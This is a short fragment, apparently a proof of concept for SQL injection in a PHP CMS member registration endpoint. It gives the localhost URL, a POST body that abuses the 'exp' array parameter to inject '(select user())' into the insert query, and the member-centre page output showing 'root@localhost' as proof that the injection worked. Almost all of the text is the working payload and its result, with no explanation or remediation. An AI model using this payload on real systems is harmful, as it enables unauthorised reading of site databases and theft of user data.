 http://localhost/index.php?g=member&c=member&a=register_do
Enable Post data Enable Referrer
member_id[0]=exp&member_id[1]=111,122,(select user()),1,1,1,1,1,1,1,1,1,1,1)%23&m_userid=zazzazzza&m_username=zzzz
agreement=1&vcode=z341&timeKey=1423845488&token=57a94272&member_model_id=1
会员中心 积分 内容中心
通知
全部
未读
已读
root@localhost [122] 状态: 已审核
会员类型: 个人 会员等级: 注册会员 经验: 1 点券: 1
我的档案